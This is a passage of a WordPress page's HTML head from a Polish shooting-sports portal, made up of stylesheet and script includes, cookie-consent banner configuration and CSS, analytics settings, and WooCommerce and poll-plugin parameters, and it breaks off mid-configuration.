<link rel='stylesheet' id='td-theme-css' href='https://portalstrzelecki.pl/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://portalstrzelecki.pl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalstrzelecki.pl","hash_tracking":"false","v4_id":"G-74KJPCX92R"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","wpLogin":"https://portalstrzelecki.pl/wp-login.php?redirect_to=https%3A%2F%2Fportalstrzelecki.pl%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/img/","url":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"Nie wybra\u0142e\u015b odpowiedzi","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer 